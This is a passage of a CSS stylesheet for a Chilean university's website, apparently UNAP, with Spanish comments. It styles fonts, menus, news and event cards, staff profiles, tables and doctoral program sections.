  --sty-unap-celeste-rgb: 0, 176, 255;
  
    --bs-border-color-translucent: #B5B5B5;
    --bs-card-border-width: 3px;
    --bs-color-verde: #009ca6;
    --bs-borde-card-CO: 15px;
    --bs-card-border-radius: var(--bs-borde-card-CO);
    --bs-margin-top-logo: 20px;
    --bs-base-seccion: 20px;
    --bs-navbar-color-menu-items : #fff ; /*color de items menues*/
    --bs-navbar-color-menu-items-despleg : #999 ; /*color de items de menu desplegable*/
    --bs-navbar-font-size : 0.9em ; /*color de items menues*/
    --bs-link-hover-color:#0a58ca;
    --bs-btn-active-color:#f45;
    --sty-color-bg-cifras: rgba(3,105,177,0.1);
    --sty-unap-slide-sobre-txt-left: 60px;
    
    /*de BOOTSTRAP font-family: var(--bs-body-font-family);  --bs-body-font-family: var(--bs-font-sans-serif);  */
    /* --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; 
        font-size: var(--bs-body-font-size);
        --bs-body-font-size: 1rem;
    */
    --bs-font-sans-serif: montserrat-regular,system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-body-font-size: 14px; /*está en bootstrap como 1rem */
        

}


    @font-face { font-family: montserrat-regular;    src: url("/prontus_unap/font/montserrat/Montserrat-Regular.ttf") format("opentype");}
    @font-face { font-family: montserrat-italic;     src: url("/prontus_unap/font/montserrat/Montserrat-Italic.otf") format("opentype");}
    @font-face { font-family: montserrat-bold;       src: url("/prontus_unap/font/montserrat/Montserrat-Bold.ttf") format("opentype");}
    @font-face { font-family: montserrat-medium;     src: url("/prontus_unap/font/montserrat/Montserrat-Medium.otf") format("opentype");}
    @font-face { font-family: montserrat-semibold;   src: url("/prontus_unap/font/montserrat/Montserrat-SemiBold.otf") format("opentype");}
    html, .body{font-family: montserrat-regular !important; color: #262628;}
    .sty-port-2do-logo-sup {display: inline-block; margin-left: 7px; padding-left: 7px; border-left: 1px solid white;}

    /*de BOOTSTRAP font-family: var(--bs-body-font-family);  --bs-body-font-family: var(--bs-font-sans-serif);  */
    /* --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";*/
    

    .img-hover {transition: opacity 0.4s;}
    .img-hover:hover {opacity: 0.8;}


    #sty-menu-bloque {  position: fixed;  top: 20px;  right: 0px;  left: auto;  background: none;  width: 100%;  border: 0px;  z-index: 1000;  padding-top: 10px;  padding-bottom: 7px;  transition: top 0.4s;}
    .sty-port-logo-unap{ display: inline-block;}

    /*txt izq-abajo sobre banner sup */
    .sty-port-banner-sup-bloque-txt  {width: 100%;border: 0px solid red; position: absolute; bottom: 0px; padding-bottom: 50px; height: auto;} /*titulo y submenu sobre video*/
    .sty-port-banner-sup-txt1a { font-size: 1.5rem; }
    .sty-port-banner-sup-txt1b {  font-size: 1.5rem;}
    .sty-port-banner-sup-txt1b span {font-style: italic;color: var(--sty-unap-celeste);}
        
        
    .sty-port-banner-sup-submenu-base  {/* margin-bottom: 50px;*/}
    .sty-port-banner-sup-submenu-base a{ color: white; transition: border-top 1.2s;}
    .sty-port-banner-sup-submenu-base a:hover{ border-top: 1px solid; }
    .sty-port-banner-sup-migas-fin {font-weight: bold;}
    .sty-port-banner-sup-puja {transform: translateY(-6px); border: 0px solid transparent; /* dejar el border transparent */}        
        
    .sty-subtit-azul-normal {font-size: 2.5rem; color: var(--sty-unap-azul);}
    /*.sty-centra-vertical    {position: absolute;    top: 50%;   left: 0;    transform: translateY(-50%);}*/
    
    .dos-col-txt-banner-o-video{ margin-top: 80px;}/*esta en inicio de vinculacion.html*/
    .dos-col-txt-banner-o-video .contiene-video{width: 100%; height: auto;border-radius: 14px; overflow: hidden;}
    .dos-col-txt-banner-o-video .video{z-index: 0;}
        
    .sty-txt-celeste {padding-top: 20px; padding-right: 40px;color: var(--sty-unap-celeste); font-size: 1.0rem; font-weight: normal;}
    .sty-boton-blanco-borde-azul {display: inline-block;  border: 1px solid var(--sty-unap-azul); border-radius: 7px;} /*margin-top: 20px;*/
    .sty-boton-blanco-borde-azul a{display: block; width: auto;padding: 6px 30px 7px 30px; transition: all 0.6s;}
    .sty-boton-blanco-borde-azul a:hover{background-color: var(--sty-unap-azul); color: white;}
    .dos-col-txt-banner-o-video-con-bg { background: linear-gradient(to right, rgba(0, 176, 255, 0.05) 0%, rgba(68, 86, 106, 0.05) 50%); }/*para el 2do*/

/*Secciones COMUN 00*/
    .secc00-color-azul {color: var(--sty-unap-azul);}
    .secc00-color-celeste {color: var(--sty-unap-celeste);}
    .secc00-bg-color-azul {background-color: var(--sty-unap-azul);}
    .secc00-bg-color-celeste {background-color: var(--sty-unap-celeste);}
    .secc00-bg-color-celeste-opa8 {  background-color: rgba(var(--sty-unap-celeste-rgb), 0.08);}
    
    .secc00-boton-blanco-borde-azul {display: inline-block;  border: 1px solid var(--sty-unap-azul); border-radius: 7px;} /*margin-top: 20px;*/
    .secc00-boton-blanco-borde-azul a{display: block; width: auto;padding: 6px 30px 7px 30px; transition: all 0.6s;}
    .secc00-boton-blanco-borde-azul a:hover{background-color: var(--sty-unap-azul); color: white;}
    .secc00-ico-correo  {width: 22px;  height: 18px;  background-image: url('/prontus_unap/imag/ico/vcm_ico_correo.png');  background-size: cover; background-position: center; }
    .secc00-ico-linkedin  {width: 18px;  height: 18px;  content: url('/prontus_unap/imag/ico/vcm_ico_linkedin.png');   display: inline-block; transition: opacity 0.6s;}
    a .secc00-ico-linkedin:hover {opacity: 0.5; display: inline-block; }
    .secc00-ico-twitter  {width: 18px;  height: 18px;  content: url('/prontus_unap/imag/ico/vcm_ico_twitter.png');   display: inline-block; transition: opacity 0.6s;}
    a .secc00-ico-twitter:hover {opacity: 0.5; display: inline-block; }
    
    /*imagen de fondo con cuadro de texto casi abajo sobre ella, en vinculacion es Encargados facultades y de cdv*/
    .secc00-img-txtflota {position: relative;}
    .secc00-img-txtflota-img {width: 100%; filter: grayscale(100%); transition: filter 0.3s;}
    .secc00-img-txtflota-img:hover{filter: grayscale(0%);}
    .secc00-img-txtflota-txt { position: absolute; left: 30px; bottom: 30px;  color: white; z-index: 2;  width: 60%; padding: 20px; transition: all 0.6s; }
    .secc00-img-txtflota-txt:hover {background-color: white; color: var(--sty-unap-azul); cursor: pointer; }    
    .secc00-img-txtflota:hover .secc00-img-txtflota-img{ filter: grayscale(0%);}
    
    /*imagen vertical con cuadro de texto en la base con color de fondo. en portada de vinculacion es INICIATIVAS*/
    .secc00-img-txtbase-bg {position: relative; display:flex;  align-items:center;  transition: display 0.3s;}    
    .secc00-img-txtbase-bg-txt  {display: block; position:absolute; bottom:0; padding-top:20px; padding-bottom: 20px; z-index: 2; width: 100%; padding-left: 10%; padding-right: 10%; background: linear-gradient(to bottom, rgba(1, 44, 75, 0) 0%, rgba(1, 44, 75, 0.3) 10%, rgba(1, 44, 75, 0.8) 50%,   rgba(1, 44, 75, 0.9) 70%,  rgba(1, 44, 75, 1) 100%); color: white;  opacity: 0; visibility: hidden; transition: opacity 0.3s ease, visibility 0s 0.3s;}
    .secc00-img-txtbase-bg:hover .secc00-img-txtbase-bg-txt {opacity: 1; visibility: visible; transition: opacity 0.6s ease, visibility 0s 0s; cursor: pointer; }
    
    /*noticias, vinculacion.html*/
    
    .secc00-noti      {position:relative; height:100%; display:flex;  justify-content:center;  }
    .nota-img-wrapper {overflow: hidden; border-radius: 7px; }
    
    /*.secc00-noti .nota-img  {transition: transform 0.3s ease; border-radius: 7px;}*/
    .nota-img-wrapper .nota-img {transition: transform 0.3s ease; width: 100%; height: auto; }
    .nota-img-wrapper:hover .nota-img  {transform: scale(1.05);}
    .nota-img-wrapper:hover .nota-img-wrapper { transform: scale(1.05); }
    .secc00-noti-info {position: absolute; bottom: 20px;  box-sizing: border-box;  z-index: 2; padding: 20px;background-color: white; border-radius: 7px; width: 80%; min-height: 200px; font-size: 0.9rem;  display: flex; flex-direction: column; }
    .secc00-noti-fecha  {display: block;     color: var(--sty-unap-celeste); font-size: 0.8rem;}
    .secc00-noti-tit    {display: block; margin-top: 5px;margin-bottom: 15px; color: var(--sty-unap-azul);    flex-grow: 1; /* Permite que el título ocupe el espacio disponible */}
    .secc00-noti-tit a  {line-height: normal; color: var(--sty-unap-azul);    display: block;}
    .secc00-noti-base   {display: block; position: absolute; bottom: 0; left: 0; padding: 10px 20px; width: 100%; height: 40px; }
    .secc00-noti-mas    {display: inline-block;}
    .secc00-noti-flecha {display: inline-block; position: absolute; right: 20px;  bottom: 10px;}
    
    /*Botones grandes con icono, titulo y flecha derecha, vra.html*/
    .secc00-boto-icotitarrow { border: 1px solid #ccc; border-radius: 12px; padding: 12px; background-color: #ffffff; width: 100%; height: 120px; display: flex;  flex-direction: column;  justify-content: start;  transition: background-color 0.3s ease;}
    .secc00-boto-icotitarrow-cont {  display: flex;  flex-direction: column;  align-items: flex-start;  height: 100%;  justify-content: space-between;}
    .secc00-boto-icotitarrow-ico {  width: auto;  height: auto;  margin-bottom: auto; /* empuja hacia arriba */}
    .secc00-boto-icotitarrow-tityflecha {  display: flex;  justify-content: space-between;  align-items: center; width: 100%;  margin-top: auto; /* empuja hacia abajo */}
    .secc00-boto-icotitarrow-tit {  font-weight: bold;  font-size: 14px; transition: color 0.3s ease;}
    .secc00-boto-icotitarrow-flecha {  font-size: 24px; transition: color 0.3s ease;}
    .secc00-boto-icotitarrow:hover {   background-color: var(--sty-unap-azul);  cursor: pointer;}
    .secc00-boto-icotitarrow:hover .secc00-boto-icotitarrow-tit, .secc00-boto-icotitarrow:hover .secc00-boto-icotitarrow-flecha {  color: #ffffff;}

    


    
    /*COMUN Actividades/Eventos: vinculacion.html*/
    .secc00-activ-padd        {padding-left: 15px; padding-right: 15px;}
    .secc00-activ-bloque-info {width: 100%; border: 1px solid #eee; position:relative; background-color: white; min-height: 200px; font-size: 0.9rem;}
    .secc00-activ-margin      {margin-left: 10px; margin-right: 10px;}
    .secc00-activ-tit         {line-height: normal; margin-top: 60px;}
    .secc00-activ-base        {position:absolute; bottom:0; z-index: 2;left: 0; right: 0;  font-size: 0.8rem; background-color: white; padding-bottom: 7px;color: var(--color-gris-oscuro); } 
    .secc00-activ-img         {width: 100%; border: 1px solid gray;}
    .secc00-activ-img img     {width: 100%;}
    .secc00-activ-fecha       {position: absolute; z-index: 3; font-size:30px; color: white; line-height: 1; padding:10px; top: -40px; background-color: var(--sty-unap-azul);}
    .secc00-activ-fecha span.dia{display:block; text-align:center; font-weight:bold;}
    .secc00-activ-fecha span.mes{display:block;}
    .secc00-activ-base .hora {display:flex; align-items: center;padding-top: 12px; border-top: 1px solid var(--sty-unap-azul);}
    .secc00-activ-base .hora .hora-ico{width: 11px; height: 11px; content: url('/prontus_unap/imag/ico/ico-reloj-11x11.png'); } /*display:inline-block; align-items: center;*/
    .secc00-activ-base .hora .hora-txt{padding-left: 15px; } 
    .secc00-activ-base .ubic{ display:flex; align-items: center;}
    .secc00-activ-base .ubic .ubic-ico{width: 13px; height: 14px; content: url('/prontus_unap/imag/ico/ico-ubicacion-13x14.png'); }
    .secc00-activ-base .ubic .ubic-txt{padding-left: 15px;}
    
    /*Cifras*/
    .secc00-cifra-img   {border: 0px;}
    .secc00-cifra-cant  {font-size: 2.2rem; font-weight: bold; margin-top: 10px; color: var(--sty-unap-celeste);}
    .secc00-cifra-tit   {font-size: 1.2rem; margin-top: 10px;}
    
    /*Menu azul fondo blanco linea base*/ /* al centro de vra.html*/
    .secc00-menu-serv   {width: 100%; display:flex; align-items: center; justify-content: right; border: 1px solid red;}
    .secc00-menu-serv ul li button.nav-link{ border-width: 0px !important;}
    
    
    
/*Sección 01 dos columnas, tetx a la izq y video o img a la derecha*/
    .secc01-doscol-tit-txt-img-o-vid{ margin-top: 80px;}/*esta en inicio de vinculacion.html*/
    .secc01-tit                     {font-size: 2.5rem; color: var(--sty-unap-azul);}
    .secc01-contiene-video{width: 100%; height: auto;border-radius: 14px; overflow: hidden;}
    .secc01-video{z-index: 0;}
    .secc01-txt {padding-top: 20px; padding-right: 40px;color: var(--sty-unap-celeste); font-size: 1.0rem; font-weight: normal;}

/*Sección 02 dos columnas, tetx a la izq y video o img a la derecha*/
    .secc02-doscol-tit-txt-img-o-vid { background: linear-gradient(to right, rgba(0, 176, 255, 0.05) 0%, rgba(68, 86, 106, 0.05) 50%); }/*para el 2do*/
    .secc02-tit                     {font-size: 2.5rem; color: var(--sty-unap-azul);}
    .secc02-txt {padding-top: 20px; padding-right: 40px;color: var(--sty-unap-celeste); font-size: 1.0rem; font-weight: normal;}


/*Sección 03 tres imgs, una a la izq y dos a la derecha*/
    .secc03-tresimgs{} /*esta en inicio de vinculacion.html*/
    .secc03-col2                     {display: flex; flex-direction: column; justify-content: space-between;}
    .secc03-imgytit { overflow: hidden; }
    .secc03-imgytit img{transition: transform 0.3s; max-width: 100%;    height: auto;}
    .secc03-imgytit img:hover {transform: scale(1.1);}
    .secc03-imgytit-tit{display: block; bottom: 30px; left: 50px;width: 100%; font-size: 2rem; color: white; z-index: 10;}
    .secc03-imgytit { position: relative; overflow: hidden; }
    .secc03-imgytit a{ color: white;}    
    .secc03-imgytit-linear {overflow: hidden; position: absolute; bottom:0; left:0; display: block; z-index: 0; width: 100%; height: 60%;  background: linear-gradient(to bottom, rgba(3, 105, 177, 0) 0%, rgba(3, 105, 177, 0.3) 10%, rgba(3, 105, 177, 0.8) 50%,   rgba(3, 105, 177, 0.9) 70%,  rgba(3, 105, 177, 1) 100%); color: white;    transition: opacity 0.3s ease, visibility 0s 0.3s;}    /*opacity: 0; visibility: hidden;*/
    .secc03-imgytit:hover {cursor: pointer;}    
    .secc03-imgytit:hover .secc03-imgytit-linear { opacity: 1; transition: opacity 0.6s ease, visibility 0s 0s; cursor: pointer; }    /*visibility: visible;*/
    .secc03-imgytit-tit:hover { cursor: pointer; }    
    
    
/*Sección 04 jefe, nombreizq, foto derecha*/
    .secc04-jefe-izq{display: flex;  justify-content: center; align-items: center; } 
    .secc04-subtit {font-size: 2.5rem; color: var(--sty-unap-azul);}
    .secc04-cargo {display:block; color: var(--sty-unap-celeste);}
    .secc04-fila-rrss   {display:flex; align-items:center;}
    .secc04-col-rrss-ico{display:inline-block;}
    .secc04-col-rrss-txt{display:inline-block; margin-left: 20px;}
    .secc04-jefe-der {display:flex; justify-content:start;  align-items:center; position:relative; height: 100%;}
    .secc04-jefe-der-foto {margin-left: 120px; }
    .secc04-jefe-txt-flota{ position:absolute; color: var(--sty-unap-azul); border: 1px solid var(--sty-unap-azul); top: 50%; right: 20px; transform: translateY(-50%); width: 40%; background-color: white; padding: 35px; z-index: 1;}
    .secc04-jefe-txt-comillas{content: url("/prontus_unap/site/artic/20241203/imag/foto_0000000120241203130056/vcm-comillas-dobles.png"); width:35px; height:23px;}
    .secc04-jefe-txt{display: block; margin-left: 30px; margin-top: 40px;}
    
    
    
        .ir-arriba {                bottom: 80px;             } /*se sube mas arriba del logo captcha*/
        
        .text-justify, .texto-justificado {text-align: justify;}
        
        li a.link-azul {color:var(--sty-unap-azul);}
        li a.link-azul:hover {color:var(--sty-unap-celeste);}
        
        
        /*Bloque Video */
        .sty-comun-video {background-color: var(--sty-color-bg-cifras);}
         .sty-comun-video video{width: 100%; z-index: 0;}
        

        /*.navbar, .nav-link { padding-top: 3px; padding-bottom: 3px;font-family: montserrat-bold; font-size: var(--bs-navbar-font-size); color: var(--bs-navbar-color-menu-items);}*/
        /*.nav-link-gris { color: #7a7a7a;}*/ /*por defecto es blanco, afecta a los nav nav-tabs...se debe usar asi: .nav-link .nav-link-gris */
        /*.nav-link-gris:focus, .nav-link-gris:hover {color: var(--sty-unap-azul) !important;}    */    /*var(--bs-nav-tabs-link-hover-border-color)*/
        /*.nav-link:hover  { color: #eee;}*/
        /*.nav-link:focus  {color: #ddd;}*/
        /*.dropdown-item {color: var(--bs-navbar-color-menu-items-despleg); font-size: var(--bs-navbar-font-size);}*/ /*items de menu desplegable*/


/*INI USO común*/
    h1 {font-size: 1.8rem;} /*en bootstrap esta en 2.5(2.5x16=40px)*/
    h2 {font-size: 1.6rem;} 
    h3 {font-size: 1.4rem;}
    h4 {font-size: 1.2rem;}
    h5 {font-size: 1.0rem;} 
    
    a {text-decoration: none; color: var(--sty-unap-color-azul-tit);} /*se desactiva para todos*/
    .container-1400{max-width: 1400px; margin-left: auto; margin-right: auto; padding-left: 7px; padding-right: 7px;}    
    .sty-color-azul {color: var(--sty-unap-azul);}
    .sty-color-celeste {color: var(--sty-unap-celeste);}
    .sty-color-azul-borde {border: 1px solid var(--sty-unap-azul);}
    
    

    /*COMUN ARTICULO: artic_vinculacion.html*/    
    .comun-artic-menu-sup .nav-link{ color: var(--sty-unap-azul); transition: color 0.6s;}
    .comun-artic-menu-sup .nav-link:hover { color: #273746;}
    .comun-artic-submenu {color: white; transform: translateY(-30px); transition: color 0.6s;}
    .comun-artic-submenu a{color: white; }
    .comun-artic-submenu a:hover{color: #273746;}
    .comun-artic-tit {color: white; font-weight: bold; font-size: 2rem;}
    .comun-artic-tit p{margin-bottom: 0px;}
    .comun-artic-cuerpo{min-height: 300px; }
    .comun-artic-tit-celeste {font-weight: bold; font-size: 2rem; color:var(--sty-unap-celeste);}
    /*Para mostrar fotos y datos del equipo de trabajo, personas, uso en artic_vinculacion.html*/
    .comun-pers img{filter:  grayscale(100%); margin-top: 30px; margin-bottom: 15px;}
    .comun-pers-nombre {color: var(--sty-unap-azul);}
    .comun-pers-correo, .sty-pers-correo a {color: var(--sty-unap-celeste);}
    .comun-pers:hover img {filter:  grayscale(0);}
    /*Para mostrar recursos, titulo a la izquierda y a la derecha un icono de download, se usa c- que significa comun */
    .c-tit-down       {display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid #eee;}
    .c-tit-down .tit  {color: var(--sty-unap-azul); display: inline-block;}
    .c-tit-down .down {display: inline-block; width:30px; height:30px;background-image: url('/prontus_unap/imag/ico/ico_descarga_azul_25x26.png');  background-repeat: no-repeat; cursor: pointer;padding-top: 7px;margin-top: 10px; padding-bottom: 15px;}
    .c-tit-down .down:hover {opacity: 0.8;}
    
    .c-tit-down-titcol { display: inline-flex; align-items: center; /*align-items: flex-end;*/  font-size: 24px;      color: #333;}
    .c-tit-down-titcol::after { margin-left: 10px; content: ''; transform: translateY(2px); display: inline-block; width:14px; height:15px;background-image: url('/prontus_unap/imag/ico/c_ico_triang_ptos_azul.png'); background-repeat: no-repeat; vertical-align: baseline;}
    
  
   /*MOVIMIENTOS fade */  
        /* Scroll animations */
        /*
        .comun-animate-on-scroll {            opacity: 0;            transform: translateY(30px);            transition: all 0.6s ease;        }
        .comun-animate-on-scroll.animated {            opacity: 1;        transform: translateY(0);        }
    */
    
    
    
    
    /* TITULOS*/
    .comun-tit-nuestro-equipo {font-size: 2.0rem; color: var(--sty-unap-azul); font-weight: bold;}
    .titulo-bajo-img  {font-family: montserrat-medium; font-size: 1.8rem;  margin-bottom: 20px; color: var(--sty-unap-color-azul-tit); text-decoration: none;}
    .titulo-bajo-img a  {color: var(--sty-unap-color-azul-tit); text-decoration: none; transition: opacity 0.4s;}
    .titulo-bajo-img a:hover  {opacity: 0.8;}
    .sty_unap_pag_subtit1_0 {font-size: 1.0rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_3 {font-size: 1.3rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_4 {font-size: 1.4rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_5 {font-size: 1.5rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_6 {font-size: 1.6rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_7 {font-size: 1.7rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_subtit1_8 {font-size: 1.8rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .sty-tit-celeste1-5 {font-weight: bold; font-size: 1.5rem; color:var(--sty-unap-celeste);}
    .sty-tit-blanco1-5 {font-weight: bold; font-size: 1.5rem; color: white;}
    
    /*Para submenu fondo gris...quienes somos*/
    div.scrollmenu         { background-color: #f5f5f5; overflow: auto; white-space: nowrap; }
    div.scrollmenu p       { margin-bottom:0px;}/*para eliminar el espacio bajo el submenu cuando prontus le agrega <p> en el cuerpo al no encontrar div*/
    div.scrollmenu a       { display: inline-block; color:var(--unap-navy); text-align: left; padding: 10px; text-decoration: none;  }
    div.scrollmenu a:hover { background-color: #e4e4e4; }


    /*///////////////////////el de boostrap///////////////////////////////////////////////*/
        .img-responsive {  max-width: 100%;  height: auto;} /*es la misma que usa boostrap 5.3 para img-fluid*/
    /*//////////////////////////////////////////////////////////////////////*/
    .comun-bg-oscuro { background-color: var(--sty-mnu-glob-color-oscuro); }
    .comun-bg-azul   { background-color: var(--sty-unap-azul); }
    .comun-bg-celeste{ background-color: var(--sty-unap-celeste); }
    
    .comun-sombra-oscura{box-shadow: 0px 0px 10px 6px rgba(66, 81, 103, 0.1); border-radius: 7px;}
    .img-responsive,.responsive-img,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto} /*se encontraba en bootstrap antes de la 5.2*/
    .sty_unap_pag_titulo {font-size: 2.0rem; font-weight: bold; margin-bottom: 20px; color: var(--sty-mnu-glob-color-oscuro);}
    .sty_unap_pag_titulo span{display: block; width: 50px; height: 4px; background-color: var(--sty-mnu-glob-color-oscuro); }
    .sty_unap_pag_titulo span.color_azul{background-color: var(--sty-unap-color-azul-tit); }
    
    .sty-unap-ico-correo {display: inline-block;background:url('/prontus_unap/imag/ico/vcm_ico_correo_22x18.png') no-repeat center center; background-size: contain; width: 22px; height: 18px; }

    .comun_bloque_persona    {color: var(--sty-mnu-glob-color-oscuro);}
    .comun_bloque_persona {padding-bottom: 20px; /*padding-top: 10px;*/}
    .comun_bloque_persona .nombre {display: block; font-size: 1.3rem; font-weight: bold;}
    .comun_bloque_persona img {display: block; margin-bottom: 10px;}
    .comun_bloque_persona .cargo {font-family: montserrat; display: block; font-size: 1.1rem; }
    .comun_bloque_persona .fono {display: block;}
    .comun_bloque_persona .email {display: block;}
    .comun_bloque_persona a {color: var(--sty-mnu-glob-color-oscuro);}
    .comun_bloque_persona a:hover {color: #999;}
    
    
    .comun_nombre_persona    {font-size: 1.3rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro);}
    .comun_nombre_persona_mt {font-size: 1.3rem; font-weight: bold; color: var(--sty-mnu-glob-color-oscuro); margin-top: 7px;}
    .comun_nombre_cargo     {font-size: 1.1rem;  color: var(--sty-mnu-glob-color-oscuro); } 
    .unap_text_oscuro {color: var(--sty-mnu-glob-color-oscuro);}
    .comun-w-10 {width: 10px;} .comun-w-20 {width: 20px;} .comun-w-30 {width: 30px;} .comun-w-40 {width: 40px;} .comun-w-50 {width: 50px;}
    .comun-h-10 {height: 10px;} .comun-h-20 {height: 20px;} .comun-h-30 {height: 30px;} .comun-h-40 {height: 40px;} .comun-h-50 {height: 50px;}
    .comun-w-60 {width: 60px;} .comun-w-70 {width: 70px;} .comun-w-80 {width: 80px;} .comun-w-90 {width: 90px;} .comun-w-100 {width: 100px;}
    .comun-h-60 {height: 60px;} .comun-h-70 {height: 70px;} .comun-h-80 {height: 80px;} .comun-h-90 {height: 90px;} .comun-h-100 {height: 100px;}
    .comun-w-200 {width : 200px;} .comun-w-250 {width : 250px;} .comun-w-300 {width : 300px;}
    .comun-h-200 {height: 200px;} .comun-h-250 {height: 250px;} .comun-h-300 {height: 300px;}
    
    
    .sty_unap_color_azul_tit  {color: var(--sty-unap-color-azul-tit);}
    .comun-img-grayscale {-webkit-filter: grayscale(100%); filter: grayscale(100%);}
    .comun-img-circle    {border-radius: 50%;}

    /*NOTICIAS*/
    .comun-nota-fecha    {font-size: 1.1rem; color: var(--sty-mnu-glob-color-oscuro);}

    .comun-menu-blanco .nav-link         {color: var(--unap-menu-color-blanco) ;} /*usar <a class="nav-link text-white"... */ /*doctorado_quimica_medicinal.html,  */
    /*.comun-menu-blanco .nav-link:focus   {color: var(--unap-menu-color-blanco) ;}*/
    /*.comun-menu-blanco .nav-link:visited {color: var(--unap-menu-color-blanco) ;}*/
    .comun-menu-blanco .nav-link.disabled {color: red ;}
    .comun-menu-blanco .nav-link:hover   {color: var(--unap-menu-hover-color-perla) ;}
    .comun-menu-blanco .nav-link span    {color: var(--unap-menu-color-blanco); display: block; width: 5px; height:3px;}
    .comun-menu-blanco .nav-link:hover span {width: 100%; transition: width 0.8s; background-color: #fff;}
    .comun-menu-blanco .nav-link:focus span {width: 100%; background-color: #fff;height:3px;}
    
    
    .comun-boton .btn     {border: 3px solid transparent; padding-top: 0px !important; padding-bottom: 0px; padding-left: 30px; padding-right: 30px; line-height: 0.3rem; color: #FFF;}
    .comun-boton-down-gris         {background-color: var(--sty-mnu-glob-color-oscuro);  display: flex;  align-items: center; }
    .comun-boton-down-gris::after  {display: inline-block;content: url("/prontus_unap/imag/ico/boto-icoBlancox40.png"); transform: scale(.5);}
    .comun-boton-down-gris:hover::after  {display: inline-block;content: url("/prontus_unap/imag/boto-icoGrisx40.png"); transform: scale(.5);}
    .comun-boton-down-gris:hover   {border-color: var(--sty-mnu-glob-color-oscuro); color: var(--sty-mnu-glob-color-oscuro); background-color: #FFF; }    
    
    .comun-responsive-video {  position: relative;  overflow: hidden;  width: 100%;  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */}
    .comun-responsive-iframe {  position: absolute;  top: 0;  left: 0;  bottom: 0;  right: 0;  width: 100%;  height: 100%;}
    
    @keyframes comun_biblio_keyf_animado_der {  0%   {opacity: 0.8; transform: translateX(100px); /*left:100px;*/}  100% {opacity: 1.0; transform: translateX(  0px); /*left: 0px;*/} }
    .comun_keyf_animado_der {  position: relative;  animation-name: biblio_keyf_animado_der;  animation-duration: 1.0s;}
    @keyframes comun_keyf_animado_izq {  0%   {opacity: 0.8; transform: translateX(-100px); /*left:100px;*/}  100% {opacity: 1.0; transform: translateX(  0px); /*left: 0px;*/} }
    .comun_keyf_animado_izq {  position: relative;  animation-name: biblio_keyf_animado_izq;  animation-duration: 1.0s;} 
    @keyframes comun_keyf_animado_aba {  0%   {opacity: 0.8; transform: translateY(100px); /*left:100px;*/}  100% {opacity: 1.0; transform: translateY(  0px); } }
    .comun_keyf_animado_aba {  position: relative;  animation-name: biblio_keyf_animado_aba;  animation-duration: 1.0s;} 
    @keyframes comun_keyf_animado_arr {  0%   {opacity: 0.8; transform: translateY(-100px); /*left:100px;*/}  100% {opacity: 1.0; transform: translateY(  0px); } }
    .comun_keyf_animado_arr {  position: relative;  animation-name: biblio_keyf_animado_arr;  animation-duration: 1.0s;} 
    
    
/*FIN USO común*/



/*GENERAL a todas las portadas*/
.card {--bs-card-border-radius: var(--bs-borde-card-CO);}
.card2 {  perspective: 150rem;  position: relative;  height: 450px;  max-width: 300px;  margin: 2rem;  box-shadow: none;  background: none; border: 0px solid red;}
.card2-side        { height: 400px;  border-radius: 7px;  transition: all 0.8s ease;  backface-visibility: hidden;  position: absolute;  top: 0;  left: 0;  width: 100%/*80%*/;  padding: 0px /*2rem*/;  color: white;}
.card2 .img-radius { border-radius: 7px;}
.card2-side.back   { transform: rotateY(-180deg);  background-color: #4158D0;  background-image: linear-gradient(43deg, #4158D0 0%,#C850C0 46%, #FFCC70 100%);}
.card2-side.front  { background-color: #0093E9;  background-image: linear-gradient(160deg, #0093E9 0%, #80D0C7 100%);}
.card2:hover .card2-side.front { transform: rotateY(180deg);}
.card2:hover .card2-side.back  { transform: rotateY(0deg);}

/*mitabla*/
/*-------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.mitabla {    border-collapse: collapse;    border: 1px solid #CCC;    font-size: 12px;}
.mitabla tr:nth-child(odd) {background: #F3F3F3}
.mitabla tr:nth-child(even) {background: #FFF}
 .mitabla tbody th {    font-weight: bold;    background-color: #ccc; /* F3F3F3 gris*/    padding:5px;}
.mitabla th {    font-weight: bold;    background-color: #ccc;    padding:5px;    border: 1px solid  #85929e;     /*text-align: center;*/}
.mitabla td {    padding: 5px 10px;    border: 1px solid #CCC;}
.mitabla tbody tr:hover td {    background-color:  #ebf5fb;}
.mitabla tbody tr.naranjo-blanco-sin-hover td {    background-color: #cc3300; /*cc3300 naranjo*/    color: #fff;}
.mitabla tbody tr.naranjo-blanco-sin-hover:hover td {    background-color: #cc3300; /*cc3300 naranjo*/    color: #fff;}
.mitabla tbody th:hover {   /* background-color: #F3F3F3;    color: #000;    */}




/*Doctorado en química medicinal https://www.unap.cl/prontus_unap/site/edic/base/port/doctorado_quimica_medicinal.html */
        #doquimed_id_inicio       {display: block;}
        #doquimed_id_lineas       {display: none;}
        #doquimed_id_plan         {display: none;}
        #doquimed_id_requisitos   {display: none;}
        #doquimed_id_academicos   {display: none;}
        #doquimed_id_recursos     {display: none;}
        #doquimed_id_reglamentos  {display: none;}
        #doquimed_id_estudiantes  {display: none;}

/*Doctorado en estudios culturales https://www.unap.cl/prontus_unap/site/edic/base/port/doctorado_estudios_culturales.html */
        #doec_id_inicio      {display: block;}
        #doec_id_lineas       {display: none;}
